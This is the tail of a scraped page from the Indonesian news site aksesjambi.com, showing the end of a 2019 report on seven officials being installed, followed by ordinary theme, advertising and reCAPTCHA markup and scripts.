<p>7. Kahar,  AMF (pengawas kepala tata usaha puskesmas Bukit Indah Kec. Muara papalik).</p>
<p><strong>(Dika)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F01%2F2019%2Famir-sakib-lantik-7-pejabat-eselon-iv%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Amir+Sakib+Lantik+7+Pejabat+Eselon%C2%A0+IV&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F01%2F2019%2Famir-sakib-lantik-7-pejabat-eselon-iv%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Amir+Sakib+Lantik+7+Pejabat+Eselon%C2%A0+IV%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F25%2F01%2F2019%2Famir-sakib-lantik-7-pejabat-eselon-iv%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2019-01-25T22:45:51+00:00"><meta itemprop="dateModified" content="2019-01-25T22:45:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/25/01/2019/amir-sakib-lantik-7-pejabat-eselon-iv/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Amir Sakib Lantik 7 Pejabat Eselon  IV"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6970545335df8 = new tdBlock();
block_td_uid_3_6970545335df8.id = "td_uid_3_6970545335df8";
block_td_uid_3_6970545335df8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6970545335df8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970545335df8_rand","tdc_css_class_style":"td_uid_3_6970545335df8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":9858,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6970545335df8.td_column_number = "3";
block_td_uid_3_6970545335df8.block_type = "td_block_related_posts";
block_td_uid_3_6970545335df8.post_count = "3";
block_td_uid_3_6970545335df8.found_posts = "20646";
block_td_uid_3_6970545335df8.header_color = "";
block_td_uid_3_6970545335df8.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970545335df8.max_num_pages = "6882";
tdBlocksArray.push(block_td_uid_3_6970545335df8);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6970545335df8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970545335df8" ><h4 class="td-related-title"><a id="td_uid_4_697054534dc7d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970545335df8" href="#">BERITA LAINNYA</a><a id="td_uid_5_697054534dc84" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970545335df8" href="#">Akses News</a></h4><div id=td_uid_3_6970545335df8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/hadiri-isra-miraj-haul-datuk-paduko-berhalo-al-haris-jangan-lupakan-sejarah-perkembangan-islam-di-jambi/" rel="bookmark" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/hadiri-isra-miraj-haul-datuk-paduko-berhalo-al-haris-jangan-lupakan-sejarah-perkembangan-islam-di-jambi/" rel="bookmark" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi">Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/ojk-bappebti-akhiri-masa-peralihan-pengaturan-pengawasan-aset-keuangan-digital/" rel="bookmark" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/ojk-bappebti-akhiri-masa-peralihan-pengaturan-pengawasan-aset-keuangan-digital/" rel="bookmark" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital">OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/diduga-tewas-akibat-keracunan-gas-di-sumur-tim-sar-evakuasi-pria-di-bungo/" rel="bookmark" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/diduga-tewas-akibat-keracunan-gas-di-sumur-tim-sar-evakuasi-pria-di-bungo/" rel="bookmark" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo">Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970545335df8" data-td_block_id="td_uid_3_6970545335df8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970545335df8" data-td_block_id="td_uid_3_6970545335df8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697054534fb4b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697054534fcb2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697054534fcb2" ><div id=td_uid_7_697054534fcb2 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 69705453da099
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9858]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69705453da276">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_69705453da276" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69705453da276');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69705453da276");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 11:21:39 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -383
content:
{"9858":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U-lOkPxi1f4AoBFSfoqMQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969303698');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>